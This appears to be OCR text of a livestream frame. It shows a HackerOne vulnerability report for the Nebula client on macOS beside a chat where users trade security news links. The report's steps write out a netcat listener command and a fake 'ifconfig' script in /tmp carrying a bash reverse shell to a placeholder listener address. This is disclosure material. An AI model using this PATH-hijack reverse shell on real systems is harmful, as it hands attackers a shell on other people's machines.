 hackerone.com/reports/784714
1
Incognito
SIGN IN | SIGN UP
hackerone
FOR BUSINESS
FOR HACKERS
HACKTIVITY
COMPANY
TRY HACKERONE
nebula/tun_darwin.go:51
nebula/tun_darwin.go:56
nebula/tun_windows:50
nebula/tun_windows:60
Steps
To reproduce this attack, open a terminal on a MacOS system running the Darwin Nebula client and a terminal on a Linux or MacOS system to
catch the shell. Perform the following steps:
1. On a host accessible to the MacOS system, run the following command to start a Netcat listener:
sudo nc -nvlp 443
2. On the MacOS system with the Nebula client, run the command "whoami" (or id) and "hostname"
3. Nebula attempts to call the "ifconfig" command, including three variables. A script file containing a pass-through to ifconfig must be created,
but should include a bash reverse shell connecting to the IP address of the system in step 1 ("LISTENER_IP_ADDRESS"). Create a file in the
/tmp/ folder called "ifconfig". Enter the following code the file:
#!/bin/bash
bash -i >& /dev/tcp/LISTENER_IP_ADDRESS/443 0>&1 &
DEVICE=$1
CIDER=$2
IP=$3
/sbin/ifconfig $1 $2 $3
1. Make the script executable by running chmod +x /tmp/ifconfig
cat3009: sup
dayzerosec: https://appleinsider.com/articles/20/0
4/03/facebook-tried-to-buy-nso-groups-ios-
spyware-to-monitor-iphone-users
dayzerosec: https://citizenlab.ca/2020/04/move-
fast-roll-your-own-crypto-a-quick-look-at-the-
confidentiality-of-zoom-meetings/
dayzerosec: https://www.mozilla.org/en-
US/security/advisories/mfsa2020-11/
dayzerosec: https://www.mozilla.org/en-
US/security/advisories/mfsa2020-11/#CVE-2020-
6820
dayzerosec: https://www.csoonline.com/article/353
5888/bug-bounty-platforms-buy-researcher-
silence-violate-labor-laws-critics-say.html
dayzerosec: https://twitter.com/_g0dmode/status/1
242131019026874369
itzalexpl_: Yeah, just don't click lol haha
dayzerosec: https://objective-
see.com/blog/blog_0x56.html
dayzerosec: https://www.thezdi.com/blog/2020/4/1/
cve-2020-3947-use-after-free-vulnerability-in-the-
vmware-workstation-dhcp-component
cat3009: could it turn out to unexploitable?
dayzerosec: https://www.vmware.com/security/adv
isories/VMSA-2020-0004.html
dayzerosec: https://www.zerodayinitiative.com/adv
isories/ZDI-20-298/
cat3009:
dayzerosec: https://blog.zecops.com/vulnerabilitie
s/exploiting-smbghost-cve-2020-0796-for-a-local-
privilege-escalation-writeup-and-poc/
cat3009: but they got only LPE not RCE
cat3009: yeap, LPE is about SMBGhost
dayzerosec: https://about.gitlab.com/blog/2020/03/
30/how-to-exploit-parser-differentials/
dayzerosec: https://www.ryanpickren.com/webcam
-hacking
dayzerosec: https://hackerone.com/reports/784714
@DAYZEROSEC
S
Specter
zi